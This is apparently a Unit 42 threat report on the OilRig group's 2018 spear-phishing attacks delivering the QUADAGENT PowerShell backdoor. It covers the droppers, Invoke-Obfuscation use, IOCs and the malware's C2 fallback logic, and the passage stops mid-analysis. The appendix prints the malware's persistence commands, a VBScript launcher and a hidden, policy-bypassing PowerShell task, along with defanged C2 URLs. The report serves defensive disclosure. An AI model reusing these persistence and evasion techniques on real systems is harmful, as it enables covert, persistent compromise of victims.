# **OilRig Targets Technology Service Provider and Government Agency with QUADAGENT**

**unit42.paloaltonetworks.com**[/unit42-oilrig-targets-technology-service-provider-government-agency-quadagent/](https://unit42.paloaltonetworks.com/unit42-oilrig-targets-technology-service-provider-government-agency-quadagent/)

Bryan Lee, Robert Falcone July 25, 2018

#### By [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/) and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

July 25, 2018 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

### Tags: [Invoke-Obfuscation,](https://unit42.paloaltonetworks.com/tag/invoke-obfuscation/) [OilRig,](https://unit42.paloaltonetworks.com/tag/oilrig/) [QUADAGENT](https://unit42.paloaltonetworks.com/tag/quadagent/), [ThreeDollars](https://unit42.paloaltonetworks.com/tag/threedollars/)

## This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-oilrig-targets-technology-service-provider-government-agency-quadagent/)

The [OilRig group](https://researchenter.paloaltonetworks.com/tag/oilrig/) continues to adapt their tactics and bolster their toolset with newly developed tools. The OilRig group (AKA APT34, Helix Kitten) is an adversary motivated by espionage primarily operating in the Middle East region. We [first](https://blog.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/) [discovered](https://blog.paloaltonetworks.com/2016/10/unit42-oilrig-malware-campaign-updates-toolset-and-expands-targets/) this [group](https://blog.paloaltonetworks.com/2017/11/unit42-oilrig-deploys-alma-communicator-dns-tunneling-trojan/) in mid-2016, although it is possible their operations extends earlier than that time frame. They have shown themselves to be an extremely persistent adversary that shows no signs of slowing down. Examining their past behaviors with current events only seems to indicate that the OilRig group's operations are likely to accelerate even further in the near future.

Between May and June 2018, Unit 42 observed multiple attacks by the OilRig group appearing to originate from a government agency in the Middle East. Based on previously observed tactics, it is highly likely the OilRig group leveraged credential harvesting and compromised accounts to use the government agency as a launching platform for their true attacks.

The targets in these attacks included a technology services provider as well as another government entity. Both these targets were in the same nation-state. Further, the attacks against these targets were made to appear to have originated from other entities in the same country. However, the actual attackers themselves were outside this country and likely used stolen credentials from the intermediary organization to carry out their attacks.

[The attacks delivered a PowerShell backdoor called QUADAGENT, a tool attributed to the OilRig group by both ClearSky Cyber](https://docs.google.com/document/d/e/2PACX-1vR2TWm68bLidO3e2X0wTCqs0609vo5RXB85f6VL_Zm79wtTK59xADKh6MG0G7hSBZi8cPOiQVWAIie0/pub) Security and FireEye. In our own analysis, we were able to also confirm the attribution of this tool to the OilRig group by examining specific artifacts that were reused from tools previously used by the OilRig group in addition to tactics reused from previous attacks as well. The use of script-based backdoors is a common technique used by the OilRig group as we have previously documented. However, packaging these scripts into a portable executable (PE) file is not a tactic we have seen the OilRig group use frequently. Detailed analysis of QUADAGENT and its ties to Oilrig is the appendix at the end of this blog. QUADAGENT is the 12<sup>th</sup> custom built tool that Unit 42 has documented the OilRig group using for their attacks.

Our analysis revealed the two QUADAGENT PE files we obtained were slightly different from each other. Primarily, one used a Microsoft .NET Framework-based dropper that also opens a decoy dialog box, which can be seen in Figure 1. The other sample was a PE file generated via a bat2exe tool.

| <b>SHA256</b>                                                    | <b>Filename</b>                                      | <b>PowerShell Filename</b> | Variant |
|------------------------------------------------------------------|------------------------------------------------------|----------------------------|---------|
| 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63 | <redacted><br/>Technical<br/>Services.exe</redacted> | Office365DCOMCheck.ps1     | Bat2exe |
| d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520 | tafahom.exe.<br><b>Sales</b><br>Modification exe     | SystemDiskClean.ps1        | .NET    |

# *Table 1. QUADAGENT PE Files*

The QUADAGENT backdoors dropped onto the hosts were nearly identical to each other, with the only differences being the command and control server (C2) and randomized obfuscation. We were also able to locate a third delivery package of the QUADAGENT backdoor as reported by [ClearSky](https://docs.google.com/document/d/1oYX3uN6KxIX_StzTH0s0yFNNoHDnV8VgmVqU5WoeErc/edit#heading=h.7rmo7cm81bl2) Cyber Security. In their example, the OilRig group used a malicious macro document to deliver the backdoor, which is a tactic much more commonly used by them.

A closer examination revealed the obfuscation used by the OilRig group in these QUADAGENT samples were likely the result of using an open-source toolkit called *Invoke-Obfuscation*. This tool was originally intended to aid defenders in simulating obfuscated PowerShell commands to better their defenses. Invoke-Obfuscation has proven to be highly effective at obfuscating PowerShell scripts and in this case, the adversary was able to take advantage of the tool for increased chances of evasion and as an anti-analysis tactic.## Attack Details

This latest attack consisted of three waves between May and June 2018. All three waves involved a single spear phishing email that appeared to originate from a government agency based in the Middle East. Based on our telemetry, we have high confidence the email account used to launch this attack was compromised by the OilRig group, likely via credential theft.

In the two waves (May 30 and June 3) against the technology services provider, the victim email addresses were not easily discoverable via common search engines, indicating the targets were likely part of a previously collected target list, or possibly known associates of the compromised account used to send the attack emails. The malicious attachment was a simple PE file (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63) with the filename <redacted> Technical Services.exe. The file appears to have been compiled using a bat2exe tool, which will take batch files (.bat) and convert them to PE (.exe) files. Its sole purpose here is to install the QUADAGENT backdoor and execute it.

Once the victim downloads and executes the email attachment, it runs silently with no additional decoy documents or decoy dialog boxes. The executable will drop the packaged QUADAGENT PowerShell script using the filename Office365DCOMCheck.ps1 in addition to a VBScript file with the same filename which will assist in the execution of it. A scheduled task is also generated to maintain persistence of the payload. Once the QUADAGENT payload has executed, it will use rdppath[.]com as the C2, first via HTTPS, then HTTP, then via DNS tunneling, each being used as a corresponding fallback channel if the former fails.

The wave against the government entity (June 26) also involved a simple PE file attachment (SHA256:

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) using the filename tafahom.exe. This PE was slightly different from the other attack, being compiled using the Microsoft .NET Framework instead of being generated via a bat2exe tool and containing a decoy dialog box as shown in Figure 1.



### *Figure 1. Decoy dialog box*

The tactic of using a decoy dialog box is commonly used by multiple adversaries and is generally deployed as a method to reduce suspicion by the victim. In comparison to being silently run, a victim may be less suspicious of a dialog/error message because they are provided what appears to be a legitimate error response when attempting to open the attachment. When a file is silently run, because there is no response to the user's action, a victim may be more suspicious or curious on what actually happened. After the .NET PE file has been run, we observed the same behavior as the above QUADAGENT sample of dropping a PowerShell script with the filename SystemDiskClean.ps1 alongside a VBScript file with the same name. The C2 techniques remained identical, with the only change being the server which became cpuproc[.]com.

Using rdppath[.]com as a pivot point, we collected an additional QUADAGENT sample also communicating to this C2 (SHA256: d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de), which was first reported by ClearSky Cyber Security. In contrast to the two samples used in these attacks, this one did not use a PE attachment, and instead used a Microsoft Word document containing a malicious macro as the delivery vehicle. The use of malicious macro delivery documents is a tactic we have observed the OilRig group [use](https://blog.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/)[repeatedly](https://blog.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/) over the three years we've been tracking them. The actual QUADAGENT script payload used in the ClearSky sample was exactly the same as the one we found in the bat2exe version used against the aforementioned technical services provider. The delivery document also used a filename that could be related to other technology services or media organizations within that same nation state, although it is inconclusive. The document also contained a lure image, similar to ones commonly found in malicious macro documents which ask the user to click on "Enable Content" as seen in Figure 2. Unlike many other delivery documents used by this group, there was no additional decoy content after the macro was enabled.

# *Figure 2. Lure image used to entice users to enable macros*

# Use of Open Source Tools

In an attempt to avoid detection and as an anti-analysis tactic, the OilRig group abused an open source tool called Invoke-Obfuscation to obfuscate the code used for QUADAGENT. Invoke-Obfuscation is freely available via a [Github repository](https://github.com/danielbohannon/Invoke-Obfuscation) and allows a user to change the visual representation of a PowerShell script simply by selecting the desired obfuscation techniques. Invoke-Obfuscation offers a variety of obfuscation techniques, and by analyzing the script we were able to ascertain the specific options in this attack. After identifying the specific options used to obfuscate QUADAGENT, we were able to deobfuscate the PowerShell script and perform additional analysis.

We found two obfuscation techniques applied to the script: the first one changing the representation of variables; the second one changing the representation of strings in the script.

Invoke-Obfuscation calls the variable obfuscation technique used by the actors to obfuscate this script Random Case +  $\{\}$  + Ticks, which changes all variables in the script to have randomly cased characters, to be surrounded in curly braces and to include the tick (`) character, which is ignored in by PowerShell. Invoke-Obfuscation calls the string obfuscation used by the actors to further obfuscate this script Reorder, which uses the string formatting functionality within PowerShell to reconstruct strings from out of order substrings (ex. " {1}{0}" -f 'bar','foo').

During our analysis, we installed Invoke-Obfuscation and used it to obfuscate a previously collected QUADAGENT sample to confirm our analysis. We used the two previously mentioned obfuscation options within Invoke-Obfuscation on this QUADAGENT sample, which resulted in the generation of a very similar script as the Office365DCOMCheck.ps1 and SystemDiskClean.ps1 payloads delivered in the attacks discussed in this blog. We captured the commands we ran in Invoke-Obfuscation in the animation in Figure 3 below, which visualizes the steps the threat actor may have taken to create the payload delivered in this attack.

*Figure 3. Possible steps carried out in Invoke-Obfuscation on the QUADAGENT sample*

# Conclusion

The OilRig group continues to be a persistent adversary group in the Middle East region. While their delivery techniques are fairly simple, the various tools we have attributed as part of their arsenal reveal sophistication. In this instance, they illustrated a typical behavior of adversary groups, wherein the same tool was reused in multiple attacks, but each had enough modifications via infrastructure change, additional obfuscation, and repackaging that each sample may appear different enough to bypass security controls. A key component to always remember is that for these type of adversary groups, they will follow the path of least resistance in their attacks, as long as their mission directive is accomplished.

Palo Alto Networks customers may learn more and are protected via the following ways:

- WildFire classifies QUADAGENT samples as malicious
- QUADAGENT C2 Domains have been classified as malicious
- AutoFocus customers can track **[QUADAGENT](https://autofocus.paloaltonetworks.com/#/tag/Unit42.QUADAGENT)** via its corresponding tag

IOCs **SHA256 Hashes** QUADAGENT

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520 d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63

**ThreeDollars** 

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c 119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

**Domains**

rdppath[.]com cpuproc[.]com acrobatverify[.]com**Filenames** Office365DCOMCheck.ps1 Office365DCOMCheck.vbs SystemDiskClean.ps1 SystemDiskClean.vbs AdobeAcrobatLicenseVerify.ps1 c:\Users\<username>\AppData\Roaming\Out.jpg

# **Appendix**

QUADAGENT Relationship to Other OilRig Tools

During our regular data gathering functions several months ago, we collected a delivery document (SHA256:

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c) that contained an at-the-time an unknown payload which would be revealed to be QUADAGENT. While we do not have data supporting targeting information or telemetry, we know the document was created in January 2018 and likely used in an attack around that time frame. In addition, the delivery document shared metadata artifacts with the ThreeDollars delivery document (SHA256:

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc) that OilRig used to deliver the ISMAgent payload in a [targeted attack](https://blog.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/) In January 2018 on a government entity in the Middle East.

The QUADAGENT payload dropped by the delivery document had the filename AdobeAcrobatLicenseVerify.ps1 and used acrobatverify[.]com

for its C2. Examining the subdomains for acrobatverify[.]com reveals three subdomains, www, resolve, and dns. The passive DNS data for the subdomains shows an IP resolution of 185.162.235[.]121 from December 2017 through January 2018. Prior to this time period, we see several subdomains of msoffice-cdn[.]com, ns1, ns2, and www also resolving to this IP. This IP and msoffice-cdn[.]com were both [previously referenced](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/) in our first report on an OilRig attack using the ThreeDollars delivery document.

We used this QUADAGENT payload when testing the Invoke-Obfuscation tool mentioned in this blog. By applying two specific obfuscation techniques within Invoke-Obfuscation, we were able to create an obfuscated PowerShell script that was very similar to the QUADAGENT payloads delivered in the attacks discussed in this blog.

# QUADAGENT Analysis

The final payload delivered in all three attack waves is a PowerShell downloader referred to by other research organizations as QUADAGENT. The downloaders in these attacks were configured to use both rdppath[.]com and cpuproc[.]com as their C2 servers. When communicating with its C2 server, the downloaders use multiple protocols, specifically HTTPS, HTTP or DNS, each of which provide a fallback channel in that order. For instance, the downloader will first attempt to communicate with its C2 server using an HTTPS request. If that HTTPS request is not successful, the downloader will issue an HTTP request. Lastly, if the HTTP request is not successful, the downloader will fallback to using DNS tunneling to establish communications. We provide more on the specific usage of these protocols as we discuss the inner workings of this malware in this section.

The downloader will use the filename of the script (ex. Office365DCOMCheck or SystemDiskClean) as the name for the scheduled task to maintain persistence on the victim host. To create the scheduled task, the PowerShell payload starts by writing the following to a VBScript file with the same name as the task name (ex. Office365DCOMCheck.vbs or SystemDiskClean.vbs) within the %TEMP% folder:

1 CreateObject("WScript.Shell").Run "" & WScript.Arguments(0) & "", 0, False

The scheduled task will then run every five minutes, which provides persistent execution of the downloader script. The task itself is fairly simple, calling the VBScript file which contains a PowerShell one-liner as an argument to run the QUADAGENT payload (ex. Office365DCOMCheck.ps1 and SystemDiskClean.ps1):

1 wscript.exe "Office365DCOMCheck.vbs" \"PowerShell.exe -ExecutionPolicy bypass -WindowStyle hidden -NoProfile '<current PowerShell script>' \"

After setting up persistent access, the payload checks to see if a value exists within a registry key in the HKCU hive whose name is the same as the scheduled task (ex. Office365DCOMCheck or SystemDiskClean), such as the following:The payload uses this registry key to store a session identifier unique to the compromised system, as well as a pre-shared key used for encrypting and decrypting communications between the system and the C2 server. This registry key is empty upon the first execution of the payload. The payload will communicate with its C2 server to obtain the session ID and pre-shared key and write it to this registry key in the following format:

<session id>\_<pre-shared key>

To obtain the session ID and pre-shared key, the payload will first try to contact the C2 via an HTTPS GET request to the following URL:

### hxxps://www.rdppath[.]com/

If the above request using HTTPS does not result in an HTTP 200 OK message or the response data has no alphanumeric characters, the code will attempt to communicate with the C2 server using HTTP via the following URL:

### hxxp://www.rdppath[.]com/

The code to communicate with the C2 via HTTP exists within an exception handler. To trigger this, if the HTTPS requests do not work, the payload attempts to cause an exception by dividing 1 by 0. This exception invokes the exception handler containing the HTTP communication code, allowing it to run.

If either attempt is successful, the C2 server will respond with the session ID and a pre-shared key in cleartext, which it will save to the previously mentioned registry key. The C2 server will provide the pre-shared key within the response data and will provide the session ID value via the Set-Cookie field within the response, specifically the string after the PHPSESSID parameter of the cookie. If both attempts fail and the payload is unable to obtain a session ID and pre-shared key via HTTP or HTTPS, it will try to use DNS tunneling. To obtain the session ID and pre-shared key, the payload will issue a query to resolve the following domain:

mail.<random number between 100000 and 999999>.<c2 name>

